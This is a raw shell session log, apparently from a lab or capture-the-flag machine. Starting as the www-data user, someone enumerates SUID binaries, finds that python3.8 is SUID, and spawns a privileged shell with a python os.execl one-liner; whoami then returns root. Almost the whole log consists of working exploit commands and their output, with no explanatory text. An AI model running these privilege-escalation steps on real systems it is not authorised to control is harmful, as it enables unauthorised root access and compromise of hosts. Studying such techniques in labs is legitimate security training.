 www-data@7332248a5a03:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/man
/usr/bin/mount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/python3.8
/usr/bin/sudo
www-data@7332248a5a03:/$ sudo install -m =xs $(which python) .
sudo install -m =xs $(which python) .
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
www-data@7332248a5a03:/$ which python3.8
which python3.8
/usr/bin/python3.8
www-data@7332248a5a03:/$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
'/python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
bash: ./python: No such file or directory
www-data@7332248a5a03:/$ python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
woami
sh: 3: woami: not found
whoami
root